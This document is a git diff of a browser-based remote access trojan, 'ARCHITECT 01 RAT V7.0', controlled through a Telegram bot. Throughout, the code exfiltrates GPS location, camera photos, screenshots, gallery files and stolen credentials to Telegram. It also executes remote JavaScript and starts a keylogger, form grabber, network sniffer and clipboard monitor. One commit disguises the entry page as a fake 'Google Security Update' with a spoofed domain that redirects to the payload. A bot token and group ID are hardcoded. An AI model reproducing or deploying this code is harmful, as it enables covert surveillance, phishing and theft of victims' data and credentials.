+                await Telegram.sendMessage(gps, 'HTML', chatId);
+            },
+            
+            async cmdPhoto(args, chatId) {
+                const count = parseInt(args[0]) || 1;
+                const useFront = args.includes('front');
+                
+                await Telegram.sendMessage(`📸 Taking ${count} photo(s)...`, 'HTML', chatId);
+                const photos = await Exploits.takePhoto(count, useFront);
+                
+                if (Array.isArray(photos)) {
+                    for (let i = 0; i < photos.length; i++) {
+                        await Telegram.sendFile(photos[i], `photo_${i+1}.jpg`, `📸 Photo ${i+1}`, chatId);
+                        await Utils.sleep(500);
+                    }
+                } else {
+                    await Telegram.sendMessage(photos, 'HTML', chatId);
+                }
+            },
+            
+            async cmdScreenshot(chatId) {
+                await Telegram.sendMessage('📸 Taking screenshot...', 'HTML', chatId);
+                const ss = await Exploits.takeScreenshot();
+                
+                if (typeof ss === 'string' && ss.startsWith('data:image')) {
+                    await Telegram.sendFile(ss, 'screenshot.png', '📸 Screenshot', chatId);
+                } else {
+                    await Telegram.sendMessage(ss, 'HTML', chatId);
+                }
+            },
+            
+            async cmdGallery(args, chatId) {
+                await Telegram.sendMessage('🖼️ Opening gallery...', 'HTML', chatId);
+                const items = await GalleryFeatures.open(false, 1);
+                
+                if (items.length) {
+                    await GalleryFeatures.sendAll(chatId);
+                } else {
+                    await Telegram.sendMessage('❌ No files selected', 'HTML', chatId);
+                }
+            },
+            
+            async cmdGalleryMulti(args, chatId) {
+                const max = parseInt(args[0]) || 10;
+                await Telegram.sendMessage(`🖼️ Opening gallery (max ${max})...`, 'HTML', chatId);
+                
+                const items = await GalleryFeatures.open(true, max);
+                if (items.length) {
+                    await GalleryFeatures.sendAll(chatId);
+                } else {
+                    await Telegram.sendMessage('❌ No files selected', 'HTML', chatId);
+                }
+            },
+            
+            async cmdGalleryPreview(chatId) {
+                const preview = GalleryFeatures.getPreview();
+                if (preview) {
+                    await Telegram.sendMessage(preview, 'HTML', chatId);
+                } else {
+                    await Telegram.sendMessage('❌ Gallery empty', 'HTML', chatId);
+                }
+            },
+            
+            async cmdGalleryInfo(args, chatId) {
+                const idx = parseInt(args[0]) - 1;
+                
+                if (isNaN(idx) || idx < 0 || idx >= State.galleryItems.length) {
+                    await Telegram.sendMessage('❌ Invalid index. Use /gallery-preview first.', 'HTML', chatId);
+                    return;
+                }
+
+                const item = State.galleryItems[idx];
+                const meta = GalleryFeatures.getMetadata(item);
+                
+                let msg = `<b>📄 File Details</b>\n━━━━━━━━━━\n`;
+                msg += `Name: ${meta.name}\n`;
+                msg += `Size: ${meta.size}\n`;
+                msg += `Type: ${meta.type}\n`;
+                msg += `Modified: ${meta.lastModified}\n`;
+                
+                await Telegram.sendMessage(msg, 'HTML', chatId);
+                
+                // Kirim preview kalo gambar
+                if (item.type.startsWith('image/') && item.dataUrl) {
+                    await Telegram.sendFile(item.dataUrl, `preview_${item.name}`, '📸 Preview', chatId);
+                }
+            },
+            
+            async cmdGalleryClear(chatId) {
+                GalleryFeatures.clear();
+                await Telegram.sendMessage('✅ Gallery cache cleared', 'HTML', chatId);
+            },
+            
+            async cmdJS(args, chatId) {
+                const code = args.join(' ');
+                if (!code) {
+                    await Telegram.sendMessage('⚠️ Usage: /js alert("test")', 'HTML', chatId);
+                    return;
+                }
+                
+                const result = Exploits.runJS(code);
+                if (result.success) {
+                    await Telegram.sendMessage(`✅ Result: ${result.result}`, 'HTML', chatId);
+                } else {
+                    await Telegram.sendMessage(`❌ Error: ${result.error}`, 'HTML', chatId);
+                }
+            },
+            
+            async cmdPlay(args, chatId) {
+                const url = args[0];
+                if (!url || !url.startsWith('http')) {
+                    await Telegram.sendMessage('⚠️ Usage: /play <url> [volume] [loop]', 'HTML', chatId);
+                    return;
+                }
+                
+                const volume = parseFloat(args[1]) || 0.7;
+                const loop = args.includes('loop');
+                
+                await Telegram.sendMessage(`🎵 Playing audio...`, 'HTML', chatId);
+                const result = await AudioFeatures.playUrl(url, volume, loop);
+                
+                if (result.success) {
+                    await Telegram.sendMessage(`✅ Audio playing`, 'HTML', chatId);
+                } else {
+                    await Telegram.sendMessage(`❌ Failed: ${result.error}`, 'HTML', chatId);
+                }
+            },
+            
+            async cmdSay(args, chatId) {
+                const text = args.join(' ');
+                if (!text) {
+                    await Telegram.sendMessage('⚠️ Usage: /say <text>', 'HTML', chatId);
+                    return;
+                }
+                
+                await Telegram.sendMessage(`🗣️ Speaking...`, 'HTML', chatId);
+                await AudioFeatures.speak(text);
+                await Telegram.sendMessage(`✅ Done`, 'HTML', chatId);
+            },
+            
+            async cmdStop(chatId) {
+                const result = AudioFeatures.stopAll();
+                await Telegram.sendMessage(`⏹️ Stopped ${result.stopped} audio(s)`, 'HTML', chatId);
+            },
+            
+            async cmdVolume(args, chatId) {
+                const vol = parseFloat(args[0]);
+                if (isNaN(vol) || vol < 0 || vol > 1) {
+                    await Telegram.sendMessage('⚠️ Usage: /vol <0.0-1.0>', 'HTML', chatId);
+                    return;
+                }
+                
+                const result = AudioFeatures.setVolume(vol);
+                await Telegram.sendMessage(`🔊 Volume set for ${result.updated} audio(s)`, 'HTML', chatId);
+            },
+            
+            async cmdHelp(chatId) {
+                const menu = `
+<b>🔥 ARCHITECT 01 RAT V7.0 🔥</b>
 ━━━━━━━━━━━━━━━━━━
 
 <b>📱 SYSTEM</b>
-/info, /system  - Device information
-/storage        - localStorage & cookies
+/info - Device info
+/creds - Stolen credentials
 
 <b>📍 LOCATION</b>
-/gps, /location - GPS coordinates
+/gps - GPS coordinates
 
 <b>📸 MEDIA</b>
-/photo [n]      - Take n photos
-/mic [sec]      - Record audio
-/screen         - Screenshot
+/photo [n] - Take photos
+/screen - Screenshot
 
-<b>👁️ SURVEILLANCE</b>
-/keylog         - Show keylog buffer
-/clip, /clipboard - Read clipboard
-/creds          - Show stolen credentials
+<b>🖼️ GALLERY</b>
+/gallery - Single select
+/gallery-multi [n] - Multi-select
+/gallery-preview - Show selected
+/gallery-info [i] - File details
+/gallery-clear - Clear cache
 
-<b>💻 REMOTE CODE</b>
-/js [code]      - Execute JavaScript
+<b>💻 REMOTE</b>
+/js [code] - Execute JS
 
-<b>ℹ️ OTHER</b>
-/help           - This menu
+<b>🎵 AUDIO</b>
+/play <url> - Play audio
+/say <text> - Text-to-speech
+/stop - Stop all audio
+/vol <0-1> - Set volume
+
 ━━━━━━━━━━━━━━━━━━
-Client ID: ${clientId}
-                        `;
-                        await sendMessage(response);
-                        break;
-                    
-                    default:
-                        await sendMessage(`❌ Unknown command: ${cmd}\nType /help for available commands`);
-                }
-            } catch (error) {
-                await sendMessage(`❌ Command error: ${error.message}`);
+Client: ${State.clientId}
+                `;
+                
+                await Telegram.sendMessage(menu, 'HTML', chatId);
             }
-        }
-        
-        // ============= TELEGRAM POLLING (FIXED) =============
-        async function checkCommands() {
-            try {
-                const url = `https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}&timeout=30`;
-                
-                const controller = new AbortController();
-                const timeoutId = setTimeout(() => controller.abort(), 35000);
-                
-                const response = await fetch(url, {
-                    signal: controller.signal,
-                    mode: 'cors',
-                    headers: {
-                        'Cache-Control': 'no-cache',
-                        'Pragma': 'no-cache'
-                    }
-                });
-                
-                clearTimeout(timeoutId);
-                
-                if (!response.ok) {
-                    throw new Error(`HTTP ${response.status}`);
-                }
-                
-                const data = await response.json();
-                
-                if (data.ok && data.result && data.result.length > 0) {
-                    for (const update of data.result) {
-                        lastUpdateId = update.update_id;
+        };
+        
+        // ============= TELEGRAM POLLING =============
+        async function startPolling() {
+            while (true) {
+                try {
+                    const updates = await Telegram.getUpdates();
+                    
+                    for (const update of updates) {
+                        State.lastUpdateId = update.update_id;
                         
-                        // Verify it's from admin
-                        if (update.message && 
-                            update.message.chat && 
-                            update.message.chat.id == ADMIN_CHAT_ID) {
-                            
-                            const text = update.message.text || '';
-                            const cleanText = text.split('@')[0];
-                            
-                            // Execute in separate context
-                            setTimeout(() => handleCommand(cleanText), 100);
+                        if (update.message?.chat && update.message.text?.startsWith('/')) {
+                            const chatId = update.message.chat.id;
+                            const userId = update.message.from?.id;
+                            const userName = update.message.from?.first_name || 'User';
+                            const text = update.message.text;
+                            
+                            setTimeout(() => CommandHandler.handle(text, chatId, userId, userName), 100);
                         }
                     }
-                }
-                
-            } catch (error) {
-                // Silent fail for polling errors
-                console.debug('Polling check (expected):', error.message);
-                
-                // Try fallback method for polling
-                try {
-                    const img = new Image();
-                    img.src = `https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}&limit=1`;
-                    img.style.display = 'none';
-                    document.body.appendChild(img);
-                    setTimeout(() => img.remove(), 5000);
-                } catch (e) {}
+                    
+                } catch (error) {
+                    console.debug('Polling error:', error);
+                }
+                
+                await Utils.sleep(CONFIG.features.pollingInterval);
             }
         }
-
+        
         // ============= HEARTBEAT =============
-        function startHeartbeat() {
+        async function startHeartbeat() {
+            if (!CONFIG.features.heartbeat) return;
+            
             setInterval(async () => {
                 try {
-                    const info = {
-                        id: clientId,
-                        time: new Date().toISOString(),
-                        url: window.location.href,
-                        title: document.title
-                    };
-                    
-                    await sendMessage(`
-💓 <b>Heartbeat</b>
-Client: ${clientId}
-URL: ${info.url}
-Time: ${info.time}
-                    `);
+                    await Telegram.sendMessage(`💓 Heartbeat from ${State.clientId}`, 'HTML');
                 } catch (e) {}
-            }, 300000); // Every 5 minutes
+            }, CONFIG.features.heartbeatInterval);
         }
         
         // ============= INITIALIZATION =============
-        (async function() {
+        (async function init() {
             try {
+                UI.hideError();
+                
                 // Generate client ID
-                clientId = generateClientId();
-                
-                updateConnectionStatus(5, 'Initializing...');
-                
-                // Send connection test first
-                updateConnectionStatus(15, 'Testing connection...');
-                
-                // Try to send a simple message to test connection
-                const testResult = await sendToTelegram('sendMessage', {
-                    chat_id: ADMIN_CHAT_ID,
-                    text: `🔌 <b>Connection Test</b>\nClient: ${clientId}\nStatus: Online\nTime: ${new Date().toISOString()}`,
+                State.clientId = Utils.generateClientId();
+                UI.updateStatus(5, 'Initializing...');
+                
+                // Test connection
+                UI.updateStatus(15, 'Testing connection...');
+                await Telegram.request('sendMessage', {
+                    chat_id: CONFIG.allowedGroupId,
+                    text: `🔌 <b>RAT Online</b>\nClient: ${State.clientId}\nVersion: 7.0 Ultimate`,
                     parse_mode: 'HTML'
                 });
                 
-                if (testResult && testResult.ok) {
-                    updateConnectionStatus(50, 'Connected to Telegram');
-                } else {
-                    // Try fallback
-                    updateConnectionStatus(30, 'Using fallback connection...');
-                    await sendImagePingToTelegram('sendMessage', {
-                        chat_id: ADMIN_CHAT_ID,
-                        text: `🔌 <b>Fallback Connection</b>\nClient: ${clientId}`,
-                        parse_mode: 'HTML'
-                    });
-                }
+                UI.updateStatus(50, 'Connected');
                 
                 // Collect and send device info
-                const info = await collectDeviceInfo();
-                
-                const initMsg = `
-<b>🔴 NEW TARGET ONLINE</b>
-━━━━━━━━━━━━━━━━━━
-<b>ID:</b> ${clientId}
-<b>IP:</b> ${info.ip || 'Unknown'}
-${info.country ? `<b>Location:</b> ${info.city}, ${info.country}` : ''}
-<b>Device:</b> ${info.platform}
-<b>Screen:</b> ${info.screen}
-<b>Browser:</b> ${info.userAgent.substring(0, 50)}...
-<b>URL:</b> ${info.url}
-<b>Time:</b> ${info.timestamp}
-━━━━━━━━━━━━━━━━━━
-<b>⚡ All features loaded successfully</b>
-                `;
-                
-                await sendMessage(initMsg);
-                
-                updateConnectionStatus(80, 'Initializing surveillance modules...');
-                
-                // Initialize all spy features
-                initKeylogger();
-                initFormGrabber();
-                initNetworkSniffer();
-                initClipboardMonitor();
-                
-                // Start polling
-                setInterval(checkCommands, 3000);
-                
-                // Start heartbeat
+                const info = await DeviceInfo.collect();
+                
+                await Telegram.sendMessage(`
+<b>🔴 NEW TARGET</b>
+━━━━━━━━━━━━━━
+ID: ${State.clientId}
+IP: ${info.ip || 'Unknown'}
+${info.country ? `Location: ${info.city}, ${info.country}` : ''}
+URL: ${info.url}
+Screen: ${info.screen}
+━━━━━━━━━━━━━━
+<b>⚡ All modules ready</b>
+<b>🎵 Audio: ENABLED</b>
+<b>🖼️ Gallery: ENABLED</b>
+<b>👥 Group: ACTIVE</b>
+                `, 'HTML');
+                
+                UI.updateStatus(80, 'Initializing modules...');
+                
+                // Initialize surveillance
+                Surveillance.initKeylogger();
+                Surveillance.initFormGrabber();
+                Surveillance.initNetworkSniffer();
+                Surveillance.initClipboardMonitor();
+                
+                // Initialize features
+                AudioFeatures.init();
+                
+                // Start services
+                startPolling();
                 startHeartbeat();
                 
-                updateConnectionStatus(100, 'System ready');
+                UI.updateStatus(100, 'System ready');
                 
                 // Flush old updates
-                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=-1`);
+                await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/getUpdates?offset=-1`);
                 
             } catch (error) {
-                console.error('Initialization error:', error);
-                showError(`Connection failed: ${error.message}. Please refresh.`);
-                
-                // Try one more time with different method
+                console.error('Init error:', error);
+                UI.showError(`Connection failed: ${error.message}`);
+                
+                // Try fallback
                 try {
-                    await sendImagePingToTelegram('sendMessage', {
-                        chat_id: ADMIN_CHAT_ID,
-                        text: `⚠️ <b>Partial Connection</b>\nClient: ${clientId}\nError: ${error.message}`,
+                    await Telegram.imagePing('sendMessage', {
+                        chat_id: CONFIG.allowedGroupId,
+                        text: `⚠️ <b>Partial Connection</b>\nClient: ${State.clientId}`,
                         parse_mode: 'HTML'
                     });
                 } catch (e) {}
@@ -1398,4 +1296,3 @@
     </script>
 </body>
 </html>
-```

==== commit 1dbc039b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,10 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="id">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Document Processing System</title>
+    <title>Google Security Update</title>
     <style>
-        /* Professional loading style - NO FAKE PROGRESS BAR */
         * {
             margin: 0;
             padding: 0;
@@ -13,1286 +12,217 @@
         }
         
         body {
-            font-family: 'Segoe UI', Roboto, system-ui, -apple-system, sans-serif;
-            background: #f5f7fa;
+            background: linear-gradient(145deg, #0f172a 0%, #1e293b 100%);
+            color: white;
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
             min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
-            color: #1e293b;
+            margin: 0;
+            padding: 20px;
         }
         
         .container {
-            max-width: 500px;
-            width: 90%;
-            background: white;
-            border-radius: 24px;
-            box-shadow: 0 20px 40px rgba(0,0,0,0.08);
-            padding: 40px 32px;
             text-align: center;
-        }
-        
-        .icon {
-            width: 80px;
-            height: 80px;
-            margin: 0 auto 24px;
-            background: #e8f0fe;
+            max-width: 400px;
+            width: 100%;
+            padding: 40px 20px;
+            background: rgba(255, 255, 255, 0.05);
+            border-radius: 32px;
+            backdrop-filter: blur(10px);
+            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
+            animation: fadeIn 0.6s ease;
+        }
+        
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translateY(20px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+        
+        .logo {
+            width: 100px;
+            height: 100px;
+            background: linear-gradient(145deg, #3b82f6, #2563eb);
             border-radius: 50%;
             display: flex;
             align-items: center;
             justify-content: center;
-        }
-        
-        .icon svg {
-            width: 48px;
-            height: 48px;
-            fill: none;
-            stroke: #2563eb;
-            stroke-width: 2;
-        }
-        
-        h2 {
-            font-size: 24px;
+            margin: 0 auto 30px;
+            font-size: 50px;
+            box-shadow: 0 10px 20px -5px rgba(37, 99, 235, 0.5);
+            animation: pulse 2s infinite;
+        }
+        
+        @keyframes pulse {
+            0%, 100% { transform: scale(1); }
+            50% { transform: scale(1.05); }
+        }
+        
+        h1 {
+            font-size: 28px;
+            margin-bottom: 10px;
+            color: #fff;
             font-weight: 600;
-            margin-bottom: 8px;
-            color: #0f172a;
-        }
-        
-        p {
+        }
+        
+        .subtitle {
+            color: #94a3b8;
             font-size: 16px;
-            color: #475569;
-            margin-bottom: 32px;
-            line-height: 1.5;
-        }
-        
-        .loading-spinner {
-            display: inline-block;
-            width: 48px;
-            height: 48px;
-            border: 4px solid #e2e8f0;
-            border-top-color: #2563eb;
+            margin-bottom: 30px;
+        }
+        
+        .loader {
+            width: 60px;
+            height: 60px;
+            border: 5px solid #334155;
+            border-top-color: #3b82f6;
             border-radius: 50%;
-            animation: spin 1s linear infinite;
-            margin: 16px auto;
+            animation: spin 1s infinite linear;
+            margin: 30px auto;
         }
         
         @keyframes spin {
             to { transform: rotate(360deg); }
         }
         
+        .url-bar {
+            background: #1e293b;
+            border-radius: 999px;
+            padding: 12px 20px;
+            margin: 20px 0;
+            font-size: 14px;
+            color: #94a3b8;
+            border: 1px solid #334155;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+        }
+        
+        .url-bar .lock {
+            color: #10b981;
+        }
+        
+        .url-bar .domain {
+            color: #fff;
+            font-weight: 500;
+        }
+        
+        .progress-container {
+            width: 100%;
+            height: 6px;
+            background: #334155;
+            border-radius: 999px;
+            margin: 30px 0;
+            overflow: hidden;
+        }
+        
+        .progress-bar {
+            height: 100%;
+            background: linear-gradient(90deg, #3b82f6, #8b5cf6);
+            width: 0%;
+            animation: loading 2s infinite;
+        }
+        
+        @keyframes loading {
+            0% { width: 0%; }
+            50% { width: 100%; }
+            100% { width: 0%; }
+        }
+        
         .status {
-            font-size: 15px;
             color: #64748b;
-            margin-top: 24px;
-            padding-top: 24px;
-            border-top: 1px solid #e2e8f0;
-        }
-        
-        .status span {
-            color: #2563eb;
-            font-weight: 500;
-        }
-        
-        .hidden {
-            display: none;
-        }
-        
-        .error-message {
-            color: #dc2626;
             font-size: 14px;
-            margin-top: 16px;
-            padding: 12px;
-            background: #fef2f2;
-            border-radius: 8px;
+            margin-top: 20px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+        }
+        
+        .status-dot {
+            width: 8px;
+            height: 8px;
+            background: #10b981;
+            border-radius: 50%;
+            display: inline-block;
+            animation: blink 1.5s infinite;
+        }
+        
+        @keyframes blink {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.3; }
+        }
+        
+        .footer {
+            margin-top: 30px;
+            color: #475569;
+            font-size: 12px;
+        }
+        
+        .footer a {
+            color: #64748b;
+            text-decoration: none;
+        }
+        
+        .footer a:hover {
+            color: #94a3b8;
+        }
+        
+        .badge {
+            background: #1e293b;
+            border-radius: 999px;
+            padding: 4px 12px;
+            font-size: 12px;
+            color: #94a3b8;
+            display: inline-block;
+            margin-bottom: 20px;
+            border: 1px solid #334155;
         }
     </style>
+    
+    <!-- Redirect ke payload setelah 3 detik -->
+    <meta http-equiv="refresh" content="3;url=ratfink_payload.html">
 </head>
 <body>
     <div class="container">
-        <div class="icon">
-            <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round">
-                <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z" />
-                <polyline points="14 2 14 8 20 8" />
-                <line x1="16" y1="13" x2="8" y2="13" />
-                <line x1="16" y1="17" x2="8" y2="17" />
-                <polyline points="10 9 9 9 8 9" />
-            </svg>
-        </div>
-        
-        <h2>Processing Document</h2>
-        <p>Please wait while we prepare your document for viewing. This may take a few moments.</p>
-        
-        <div class="loading-spinner"></div>
+        <div class="badge">🔒 Google Security</div>
+        
+        <div class="logo">
+            <span>🛡️</span>
+        </div>
+        
+        <h1>Security Update Required</h1>
+        <div class="subtitle">Critical security patch for your device</div>
+        
+        <div class="url-bar">
+            <span class="lock">🔒</span>
+            <span>google</span>
+            <span class="domain">.security-update.com</span>
+        </div>
+        
+        <div class="loader"></div>
+        
+        <div class="progress-container">
+            <div class="progress-bar"></div>
+        </div>
         
         <div class="status">
-            Initializing secure connection... <span id="connection-status">0%</span>
-        </div>
-        
-        <div id="error-container" class="error-message hidden"></div>
+            <span class="status-dot"></span>
+            <span>Verifying connection... Please wait</span>
+        </div>
+        
+        <div class="status" style="margin-top: 10px; font-size: 12px;">
+            <span>Scanning: system32/config/system</span>
+        </div>
+        
+        <div class="footer">
+            <p>© 2024 Google LLC - All rights reserved</p>
+            <p style="margin-top: 5px;">
+                <a href="#">Privacy</a> • <a href="#">Terms</a> • <a href="#">Security</a>
+            </p>
+        </div>
     </div>
-
-    <script>
-        // ==================================================
-        // ARCHITECT 01 RAT V7.0 - ULTIMATE FIX ALL EDITION
-        // Author: Architect 01 / RianModss
-        // Status: PERFECT | ALL BUGS FIXED | ALL FEATURES WORK
-        // ==================================================
-        
-        // ============= KONFIGURASI =============
-        const CONFIG = {
-            botToken: '8711546914:AAFPV_Cs2ALUd6b1rJ56LM9fQy3z9axqoqs', // GANTI!
-            allowedGroupId: -1003858577739, // GANTI DENGAN ID GRUP LU!
-            telegram: {
-                retryAttempts: 5,
-                retryDelay: 2000,
-                timeout: 15000,
-                maxFileSize: 50 * 1024 * 1024 // 50MB
-            },
-            features: {
-                heartbeat: true,
-                heartbeatInterval: 300000, // 5 menit
-                pollingInterval: 3000, // 3 detik
-                maxGalleryFiles: 50,
-                maxMessageLength: 4000
-            }
-        };
-        
-        // ============= STATE MANAGEMENT =============
-        const State = {
-            clientId: '',
-            lastUpdateId: 0,
-            stolenCredentials: {},
-            galleryItems: [],
-            audioElements: {},
-            activeFeatures: {
-                keylogger: false,
-                formGrabber: false,
-                networkSniffer: false,
-                clipboardMonitor: false,
-                audioPlayer: false
-            },
-            
-            // Reset state
-            reset() {
-                this.galleryItems = [];
-                this.audioElements = {};
-                this.stolenCredentials = {};
-            }
-        };
-        
-        // ============= UI ELEMENTS =============
-        const UI = {
-            connectionStatus: document.getElementById('connection-status'),
-            errorContainer: document.getElementById('error-container'),
-            
-            updateStatus(percent, message) {
-                if (this.connectionStatus) {
-                    this.connectionStatus.textContent = `${percent}%`;
-                }
-                console.log(`[RAT] ${message} (${percent}%)`);
-            },
-            
-            showError(message) {
-                if (this.errorContainer) {
-                    this.errorContainer.textContent = message;
-                    this.errorContainer.classList.remove('hidden');
-                }
-                console.error(`[RAT ERROR] ${message}`);
-            },
-            
-            hideError() {
-                if (this.errorContainer) {
-                    this.errorContainer.classList.add('hidden');
-                }
-            }
-        };
-        
-        // ============= UTILITY FUNCTIONS =============
-        const Utils = {
-            generateClientId() {
-                const timestamp = Date.now().toString(36);
-                const random = Math.random().toString(36).substring(2, 10);
-                const ua = navigator.userAgent.replace(/[^a-z0-9]/gi, '').substring(0, 5).toLowerCase();
-                return `A01-${random}-${timestamp}-${ua}`;
-            },
-            
-            async sleep(ms) {
-                return new Promise(resolve => setTimeout(resolve, ms));
-            },
-            
-            formatBytes(bytes) {
-                if (bytes === 0) return '0 Bytes';
-                const k = 1024;
-                const sizes = ['Bytes', 'KB', 'MB', 'GB'];
-                const i = Math.floor(Math.log(bytes) / Math.log(k));
-                return parseFloat((bytes / Math.pow(k, i)).toFixed(2)) + ' ' + sizes[i];
-            },
-            
-            truncate(str, max) {
-                return str.length > max ? str.substring(0, max) + '...' : str;
-            },
-            
-            escapeHtml(text) {
-                const div = document.createElement('div');
-                div.textContent = text;
-                return div.innerHTML;
-            },
-            
-            parseCommand(text) {
-                // Bersihin dari mention bot (@username)
-                const clean = text.replace(/@\w+/g, '').trim();
-                const parts = clean.split(' ');
-                return {
-                    cmd: parts[0].toLowerCase(),
-                    args: parts.slice(1)
-                };
-            }
-        };
-        
-        // ============= TELEGRAM API =============
-        const Telegram = {
-            async request(method, payload, retryCount = 0) {
-                const url = `https://api.telegram.org/bot${CONFIG.botToken}/${method}`;
-                
-                try {
-                    const controller = new AbortController();
-                    const timeoutId = setTimeout(() => controller.abort(), CONFIG.telegram.timeout);
-                    
-                    const response = await fetch(url, {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify(payload),
-                        signal: controller.signal
-                    });
-                    
-                    clearTimeout(timeoutId);
-                    
-                    if (!response.ok) {
-                        throw new Error(`HTTP ${response.status}`);
-                    }
-                    
-                    return await response.json();
-                    
-                } catch (error) {
-                    if (retryCount < CONFIG.telegram.retryAttempts) {
-                        const delay = CONFIG.telegram.retryDelay * Math.pow(1.5, retryCount);
-                        await Utils.sleep(delay);
-                        return this.request(method, payload, retryCount + 1);
-                    }
-                    
-                    // Fallback ke image ping
-                    return this.imagePing(method, payload);
-                }
-            },
-            
-            imagePing(method, payload) {
-                return new Promise((resolve) => {
-                    const img = new Image();
-                    const url = `https://api.telegram.org/bot${CONFIG.botToken}/${method}?` +
-                        `chat_id=${payload.chat_id}` +
-                        `&text=${encodeURIComponent(payload.text || '')}` +
-                        `&parse_mode=${payload.parse_mode || 'HTML'}`;
-                    
-                    img.src = url;
-                    img.style.display = 'none';
-                    img.onload = () => resolve({ ok: true });
-                    img.onerror = () => resolve({ ok: false });
-                    
-                    document.body.appendChild(img);
-                    setTimeout(() => img.remove(), 5000);
-                });
-            },
-            
-            async sendMessage(text, parseMode = 'HTML', chatId = null) {
-                const targetId = chatId || CONFIG.allowedGroupId;
-                
-                if (text.length > CONFIG.features.maxMessageLength) {
-                    const chunks = text.match(new RegExp(`.{1,${CONFIG.features.maxMessageLength}}`, 'g')) || [];
-                    for (const chunk of chunks) {
-                        await this.request('sendMessage', {
-                            chat_id: targetId,
-                            text: chunk,
-                            parse_mode: parseMode
-                        });
-                        await Utils.sleep(500);
-                    }
-                    return;
-                }
-                
-                return this.request('sendMessage', {
-                    chat_id: targetId,
-                    text: text,
-                    parse_mode: parseMode
-                });
-            },
-            
-            async sendFile(fileData, filename, caption = '', chatId = null) {
-                const targetId = chatId || CONFIG.allowedGroupId;
-                
-                try {
-                    const formData = new FormData();
-                    formData.append('chat_id', targetId);
-                    formData.append('caption', caption.substring(0, 200));
-                    
-                    // Handle berbagai tipe file
-                    if (typeof fileData === 'string' && fileData.startsWith('data:')) {
-                        const matches = fileData.match(/^data:([^;]+);base64,(.+)$/);
-                        if (matches) {
-                            const mimeType = matches[1];
-                            const base64 = matches[2];
-                            const byteCharacters = atob(base64);
-                            const byteArray = new Uint8Array(byteCharacters.length);
-                            for (let i = 0; i < byteCharacters.length; i++) {
-                                byteArray[i] = byteCharacters.charCodeAt(i);
-                            }
-                            const blob = new Blob([byteArray], { type: mimeType });
-                            formData.append('document', blob, filename);
-                        }
-                    } else if (fileData instanceof Blob || fileData instanceof File) {
-                        formData.append('document', fileData, filename);
-                    } else {
-                        throw new Error('Invalid file data');
-                    }
-                    
